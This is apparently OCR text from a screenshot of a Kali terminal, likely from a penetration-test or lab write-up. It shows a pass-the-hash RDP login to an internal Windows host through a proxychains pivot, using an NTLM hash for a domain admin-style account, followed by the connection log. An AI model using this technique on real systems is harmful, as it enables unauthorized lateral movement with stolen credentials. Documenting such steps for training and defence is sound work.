 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains xfreerdp /v:172.16.1.52 /u:serveradm /d:white-bird.local /pth:72F0EEFCC213EA8F350773B831CF2C9C /dynamic-resolution /timeout:30000
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:3389  ...  OK
[13:15:11:327] [466959:466961] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[13:15:11:327] [466959:466961] [WARN][com.freerdp.crypto] - CN = web02.white-bird.local
[13:15:28:955] [466959:466961] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[13:15:28:955] [466959:466961] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[13:15:28:981] [466959:466961] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[13:15:28:981] [466959:466961] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[13:15:28:981] [466959:466961] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel disp
FreeRDP: 172.16.1.52
Recycle Bin
Google
Chrome